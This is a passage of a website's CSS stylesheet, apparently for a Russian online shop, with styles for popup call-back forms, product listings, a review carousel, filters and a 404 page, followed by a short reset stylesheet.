	border-bottom: 1px solid #b2b2b2;
	text-align: center;
	padding: 25px 0 19px 0;
	margin: 0 22px 12px 27px;
}

.txtP1 {
	font: italic 12px Arial;
	line-height: 19px;
	padding: 0 0 18px 25px;
}

.blockCall table {
	font: 14px Arial;
	margin-left: 25px;
	color: #000;
}

.blockCall table td {
	padding: 5px 0 10px 0;
	vertical-align: top;
}

.blockCall table td p {
	padding-top: 7px;
}

.blockCall table td p span {
	color: #f00;
}

.w256 {
	background: none;
	width: 246px;
	height: 24px;
	border: 1px solid #b2b2b2;
	font: 14px Arial;
	padding-left: 10px;
	line-height: 24px;
}

.blockCall table td select {
	width: 256px;
	height: 24px;
	padding-top: 2px;
	border: 1px solid #b2b2b2;
	font: 14px Arial;
	line-height: 24px;
	margin-bottom: 20px;
}

.w229 {
	background: none;
	width: 219px;
	height: 24px;
	border: 1px solid #b2b2b2;
	font: 14px Arial;
	padding-left: 10px;
	line-height: 24px;
	margin-left: 7px;
}

.blockCall table td textarea {
	background: none;
	width: 236px;
	height: 49px;
	padding: 10px;
	border: 1px solid #b2b2b2;
	overflow: hidden;
	font: 14px Arial
}

.btn101 {
	display: block;
	width: 101px;
}

.closer21 {
	position: absolute;
	right: 19px;
	top: 18px;
	cursor: pointer;
}

#container3 {
	position: absolute;
	left: 0;
	top: 182px; heightР–204px;
	width: 100%;
	display: none;
	z-index: 11;
}

.blockCall2 {
	width: 418px;
	height: 204px;
	background: url(/template/default/img/popup/bg468.png) no-repeat;
	margin: auto;
	padding: 0 27px 0 23px;
	position: relative
}

.blockCall2 h3 {
	font: 28px Arial;
	color: #000;
	border-bottom: 1px solid #b2b2b2;
	text-align: center;
	padding: 25px 0 19px 0;
	margin: 0 22px 12px 27px;
}

.txtP1 {
	font: italic 12px Arial;
	line-height: 19px;
	padding: 0 0 18px 25px;
}

.blockCall2 table {
	font: 14px Arial;
	margin-left: 25px;
	color: #000;
}

.blockCall2 table td {
	padding: 5px 0 10px 0;
	vertical-align: top;
}

.blockCall2 table td p {
	padding-top: 7px;
}

.blockCall2 table td p span {
	color: #f00;
}

.w256 {
	background: none;
	width: 246px;
	height: 24px;
	border: 1px solid #b2b2b2;
	font: 14px Arial;
	padding-left: 10px;
	line-height: 24px;
}

.blockCall2 table td select {
	width: 256px;
	height: 24px;
	padding-top: 2px;
	border: 1px solid #b2b2b2;
	font: 14px Arial;
	line-height: 24px;
	margin-bottom: 20px;
}

.w229 {
	background: none;
	width: 219px;
	height: 24px;
	border: 1px solid #b2b2b2;
	font: 14px Arial;
	padding-left: 10px;
	line-height: 24px;
	margin-left: 7px;
}

.blockCall2 table td textarea {
	background: none;
	width: 236px;
	height: 49px;
	padding: 10px;
	border: 1px solid #b2b2b2;
	overflow: hidden;
	font: 14px Arial
}

.btn101 {
	display: block;
	width: 101px;
}

.closer22 {
	position: absolute;
	right: 19px;
	top: 18px;
	cursor: pointer;
}

/*popup*/
input[type="text"], textarea {
	color: #000 !important;
}
div#ya-site-form0 {
width:200px;
}
.lnkint {
    width: 330px;
    display: inline-block;
    margin-left: 450px;
    margin-right: 0;
}
.copy-top {margin-top: -32px;}
.lnkint a {
color:#534d4d;
}
div.bx-controls-direction {
	display: none;
}

.blockCall .h3 {
    font: 28px Arial;
    color: #000;
    border-bottom: 1px solid #b2b2b2;
    text-align: center;
    padding: 25px 0 19px 0;
    margin: 0 22px 12px 27px;
}

.rightCol .textBlock1 {padding:30px 0 0;}
	.textBlock1 p {line-height:24px; padding:0 0 15px}
	.textBlock1 ul {line-height:24px; padding:0 0 24px 20px; list-style:disc}


.list200 li p {height:42px; overflow:hidden; margin:0 0 10px;}
.itemBlock1 {padding:16px 30px 0 0}
.pr19 {font-size:24px; font-weight:500; padding-top:12px; margin-bottom:60px;}
		.pr19 i {color:#06c; font-style:normal}

.quant {margin-right:10px; float:left}
.specials .link3, .specials .link3:visited {float:left; width:116px;}

.specials caption a, .specials caption a:visited {font:800 15px 'Ubuntu'; display:block; padding:0 0 5px;}
.specials th {background:#ebebeb; padding:8px 19px;}
	.specials td table {margin:15px 0 20px; width:100%}
		.specials table th {font:13px 'Ubuntu'; border-bottom:1px solid #ebebeb; background:#fff; padding:5px 19px;}
		.specials table td {font:700 13px 'Ubuntu'; border-bottom:1px solid #ebebeb; padding:5px 19px;}
			.itemBlock2 .specials tr+tr td p {padding:15px 20px 0; line-height:18px;}
			.itemBlock2 .specials tr+tr td ul {list-style:disc; padding:10px 40px; line-height:18px;}
		.specials table tr:last-child th, .specials table tr:last-child td {border:none}

/*and once again 27.07.2016*/
.cat1 .link3, .cat1 .link3:visited {margin-top:4px;}
.specials td h3 {display:none}
.specials table td:first-child {font-weight:normal}
.opl-dost {padding:0 20px;}
	.opl-dost p { line-height:18px;}
	.opl-dost ul {list-style:disc; padding:0 0 20px; line-height:18px;}
	
	
/*slider for reviews*/	
.someGallery1 .jcarousel-skin-tango .jcarousel-container-horizontal {
    width: 780px;
}

.someGallery1 .jcarousel-skin-tango .jcarousel-clip-horizontal {
    width: 780px;
    height: 360px;
}

.someGallery1 .jcarousel-skin-tango .jcarousel-clip {
	width: 780px;
    height: 360px;
	
}

.someGallery1 .jcarousel-skin-tango .jcarousel-item {
    width: 260px;
    height: 360px;
	position:relative;
}

.someGallery1 .jcarousel-skin-tango .jcarousel-next-horizontal {
   width: 23px;
    height: 57px;
    cursor: pointer;
  	background: url(http://www.artcarpet.ru/template/default/img/a46.gif) no-repeat right top;
	position:absolute; 
	right:-25px;
	top:130px;
}



.someGallery1 .jcarousel-skin-tango .jcarousel-prev-horizontal {
    width: 23px;
    height: 57px;
    cursor: pointer;
  	background: url(http://www.artcarpet.ru/template/default/img/a46.gif) no-repeat left top;
	position:absolute; 
	left:-34px;
	top:130px;
	display:block;
}

.someGallery1 .jcarousel-skin-tango .jcarousel-prev-horizontal:hover, .jcarousel-skin-tango .jcarousel-next-horizontal:hover {opacity:.7}


.someGallery1 {padding:30px 35px; border-bottom:1px solid #ccc}
	.someGallery1 img {display:block; border:1px solid #ccc}	
	
.pr19, .specials {margin-bottom:0;}
	.specials .quant ul {padding-bottom:0}
.alert25 {
background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
border: 1px solid #c9e9fe;
font-size: 13px;
margin-bottom: 10px;
padding: 5px 5px 20px;
}
.alert25 p {padding-bottom:15px}	
	.headerTel{
		font-size: 20px!important;
    	color: #000!important;
		text-decoration:none!important;
	}
	

.alert26 {
background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
border: 5px solid #c9e9fe;
font-size: 13px;
margin-bottom: 10px;
padding: 20px;
}

.contactsyakor  {
	list-style: none!important;
}

.contactsyakor li {
	margin-right: 20px;
	display: inline;
}
.anchor {
    display: block;
    position: relative;
    top: -50px;
    visibility: hidden;
}
.tabContent {display:none}
	.switchTabs {color:#0b67b9; font:500 20px 'Ubuntu'; padding:14px 2px 25px}
		.switchTabs li {display:inline-block; border-bottom:2px dashed; cursor:pointer; margin:0 35px 0 0}
			.switchTabs li.activeSwitcher {border:none; cursor:auto}
			.oneClick {border:none; padding:0 0 20px}
				.oneClick ul li {float:none; padding:0 0 10px}
					.oneClick ul li em {float:none; width:auto; color:#000; line-height:14px; padding:0; margin:0 0 10px;}
					.oneClick ul li div input {padding:0 66px}
		
		.formBlock1.floation {width:336px;}
			.formBlock1 td {padding:10px 0 0}
				.formBlock1 td textarea {width:310px;}
				.radioList li label {color:#000}

.textBlock1 .h2 {
	font-size: 1.5em;
    -webkit-margin-before: 0.83em;
    -webkit-margin-after: 0.83em;
    -webkit-margin-start: 0px;
    -webkit-margin-end: 0px;
    font-weight: bold;
	color: #181818;
	padding: 0!important;
}


.pricingContent {padding-bottom:10px; }
	.singleSection {padding:8px 0 10px}
		.sectionTitle {display:block; position:relative; padding:0 0 9px; font-size:15px; font-weight:700}
		.menu1 ul.checkOptions {border:none}
			.checkOptions li {padding:0 0 7px; position:relative}
				.charTooltip {left:100%; top:0; width:244px; box-shadow:3px 4px 15px #ccc; position:absolute; background:#fff; z-index:2; padding:32px 27px; display:none}
					.charTooltip img {position:absolute; right:14px; top:14px; cursor:pointer}
					.menu1 .charTooltip p {background:none; border:none; font:12px 'Ubuntu'; color:#7b7b7b}
				.checkOptions li:nth-child(5) ~ li {display:none}
				.checkOptions li label {display:inline-block; padding:0 5px 6px 26px; position:relative; font-size:13px; vertical-align:middle}
					.checkOptions li span {cursor:pointer; display:block; position:absolute; left:0; top:2px; width:14px; height:14px; background:url(/template/default/img/check20.gif) no-repeat left bottom; background-size:100%}
					.checkOptions li input {display:none}
						.checkOptions li label input:checked+span { background-position:left top}			
					.sectionTitle span+img {display:inline-block; cursor:pointer; margin-left:3px; vertical-align:middle}
	
	.allChars {display:inline-block; font-weight:700; border-bottom:1px dashed; text-decoration:none; font-size:12px;}
	.filterForm .blueButton {background:#84b6ef; transition:all .2s ease; font:500 14px 'Ubuntu'; display:block; width:100%; height:30px; border:none; color:#fff; cursor:pointer; line-height:30px;}
					.filterForm .blueButton:hover {opacity:.7}
					
.alertBlock1 {padding:13px 23px; background:#c2dfff; font-weight:700; line-height:19px;}
	.alertBlock1 p {padding:0 0 15px}
		.alertBlock1 p span {white-space:nowrap}					
		
/*2018
.fixedMenu:after {background:url(/template/default/img/bg2018.png) no-repeat center top; position:absolute; left:0; top:0; width:100%; height:82px; content:""; z-index:2}
	.fixedMenu ul {z-index:3; position:relative}
		.fixedMenu ul li {padding-left:58px}
#container {padding-top:90px}	
*/		

/*2019
.fixedMenu:after {background:url(/template/default/img/bg2019-1.png) no-repeat center top; position:absolute; left:0; top:0; width:100%; height:82px; content:""; z-index:2}
	.fixedMenu ul {z-index:3; position:relative}
		.fixedMenu ul li {padding-left:58px}
#container {padding-top:90px}	*/

/*24.02.2019*/
.brandArea ~ .itemBlock1 {margin-bottom:15px; width:208px;}
	.brandArea ~ .itemBlock2 {width:575px; padding:49px 0 30px;}
		.brandArea ~ .itemBlock2 > p {margin: 0 0 20px; line-height:17px;}

	.singleItemRowBlock.var24 {display:block; padding-top:10px;}
		.singleItemRowBlock.var24 .title1 {position:relative; font-size: 13px; font-weight: 700; color:#777877;}
			.singleItemRowBlock.var24 .title1 > a {position:absolute; right:0; top:0}
			
			.singleItemRowBlock.var24 .list200 li {border:none; text-align:center; font-weight:700}
			
.list200 ul div.clear {
    display: none;
}

.tabs1 ul {
    background: none;
    border-bottom: 1px solid #ccc;
}

.list200 li {
    width: 212px;
}

.slider2 .bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto {
    position: static;
    text-align: center;
    padding-top: 40px;
    width: 100% !important;
}
.infoBlocksWrap {
    display: flex;
    flex-flow: row wrap;
    margin-bottom: 100px;
}

.infoBlock2, .infoBlock3 {
    width: 530px;
    box-sizing: border-box;
    float: none;
    margin-bottom: 0;
}


li#l200 {
    width: 200px;
}

p.small {
    font-size: 10px;
}

.foot ul li a:hover{text-decoration:underline}
.textBlock1 ol li  {margin-left:15px;line-height: 24px;}

td.price_cat {
   width: 250px!important;
}

td.quantity {
    max-width: 155px!important;
    width: 155px!important;
    padding-right:15px;
}

td.buy {
    position: absolute;
    left: 580px;
}

p.nal {
    padding: 5px 0px 10px 0px!important;
}
div.perelink{
	margin-bottom:30px;
}
.perelink a {
    margin-right: 15px;
    text-decoration: none;
}

.perelink a:hover {
   
    text-decoration: underline;
}

.sblock {
    margin: 10px 0 10px 0;
}

.sblock p {
    margin-bottom: 5px;
}

.fixedMenu ul li {
    padding: 0 0 0 44px;
}
div.list200 li {
    max-width: 200px;
}

.singleItemRowBlock.var24 .title1 {
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
}

p.h3 {
font-size: 1.17em;
  padding-left:0!important;
    font-weight: bold;
    
}

.content404 {
	padding: 90px 0 130px;
	text-align: center;
}

.content404 p {
	font-size: 24px;
	line-height: 34px;
	margin: 0 0 70px;
}

.content404 p span {
	font-size: 30px;
	text-transform: uppercase;
	font-weight: 700;
	margin: 0 0 48px;
	display: block;
}

.formsearch {
	width: 70%;
	margin: 0 auto;
}

a.link__price {
	z-index: 1000;
}


.blockCall table td textarea, input[type="text"].w256 {
    width: 100%;
}

.fixedMenu ul li a.active {text-decoration: underline;}
.fixedMenu ul li a:hover {text-decoration: none}









.submenu1 ul li {
    width: 267px;
}

.list200 li p {
    min-height: 42px;
    height: unset;
}



.top .tp1 {
    min-width: 170px;
}


.top .tp1 ._whatsapp {float: left;margin-left:-30px;}

.top .tp1 ._whatsapp i {color: #00e676;
font-size: 22px;}








--- FILE ---
content_type: text/css
request_url: https://www.bal-stroi.ru/template/default/reset.css
body_size: 186
content:
* {margin:0; padding:0;}
img, fieldset {border:0;}
*:focus {outline: none;}
a, a:visited {text-decoration:underline; color:#06c;}

table {border-collapse:collapse;}
ul {list-style:none;}